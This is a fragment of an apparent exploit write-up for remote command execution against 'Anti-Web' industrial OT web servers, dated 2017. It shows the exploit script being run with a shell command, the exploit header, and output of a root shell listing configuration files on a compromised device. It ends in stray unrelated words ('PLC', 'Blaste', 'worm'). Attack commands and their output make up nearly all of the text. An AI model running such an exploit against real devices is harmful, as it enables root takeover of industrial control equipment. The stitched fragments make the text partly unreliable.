 rce.py --host 213 -ck --cmd "ls -la /home/config"
# Exploit Title: Apps industrial OT over Server: "Anti-Web 3.0.x < 3.8.x" REMOTE COMMAND EXECUTION
# Date: 16/05/2017
# Exploit Author: Fernandez Ezequiel ( @capitan_alfa ) && Bertin Jose ( @bertinjoseb )
# Vendor: Multiples vendors
# Category: Industrial OT webapps
ok...
<html><head><title>Untitled</title></head><body>write.cgi completed.</body></html>
[+] root@intellicom:~#> ls -la /home/config_
drwxrwxr-x 1 1003 1003 0 Nov 17 2011 .
drwxrwxr-x 1 1001 1001 0 Nov 17 2011 ..
-rw-r--r-- 1 root root 28 Mar 9 2008 TZ
-rw-r--r-- 1 1003 1003 4176 Nov 17 2011 access.xml
-rw-r--r-- 1 1003 1003 4356 Apr 15 2014 alarmmgr.xml
-rw-r--r-- 1 root root 487 Jun 28 2011 application-notify.conf
-rw-r--r-- 1 root root 2156 Nov 17 2011 awhttpd.conf
-rw-r--r-- 1 root root 683 Jun 28 2011 boa.conf
-rw-r--r-- 1 root root 881 Feb 11 2008 commgr.xml
-rw-r--r-- 1 root root 1203 Nov 17 2011 controllers.xml
-rw-r--r-- 1 root root 59 Jun 28 2011 crontab
drwxrwxrwx 1 root root 0 Jun 28 2011 default
-rw-r--r-- 1 root root 19 Jun 28 2011 dscopy.xml
-rw-r--r-- 1 1001 1001 536 Nov 17 2011 dyndns.conf
-rw-r--r-- 1 root root 126 Dec 21 2011 ethernet.conf
-rw-r--r-- 1 1003 1003 6022 Apr 15 2014 eventmgr.xml
drwxrwxrwx 1 root root 0 Nov 17 2011 events
-rw-r--r-- 1 root root 21241 Jun 9 16:34 events.xml
-rw-r--r-- 1 root root 27 Feb 27 12:26 ez-ipupdate.cache
-rw-r--r-- 1 root root 302 Mar 9 2008 general.conf
-rw-r--r-- 1 root root 25 Jun 28 2011 group
-rw-r--r-- 1 root root 98 Feb 11 2008 hicpd.conf
-rw-r--r-- 1 root root 20 Jun 28 2011 hosts
-rw-r--r-- 1 root root 43 Feb 27 2008 inetd.conf
drwxrwxr-x 1 1001 1001 0 Nov 17 2011 init.d
-rw-r--r-- 1 root root 119 Nov 17 2011 inittab
-rw-r--r-- 1 root root 119 Jun 28 2011 inittab.orig
-rw-r--r-- 1 root root 319 Nov 17 2011 interfaces.xml
drwxrwxr-x 1 1001 1001 0 Nov 17 2011 lang
PLC
Blaste
worm